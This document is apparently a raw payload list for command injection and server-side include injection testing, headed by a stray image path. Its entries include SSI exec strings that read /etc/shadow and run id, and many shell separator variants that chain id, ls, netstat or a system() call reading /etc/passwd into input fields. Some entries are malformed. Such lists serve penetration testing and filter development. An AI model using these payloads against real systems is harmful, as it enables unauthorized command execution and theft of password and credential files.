 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;system('cat%20/etc/passwd')
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`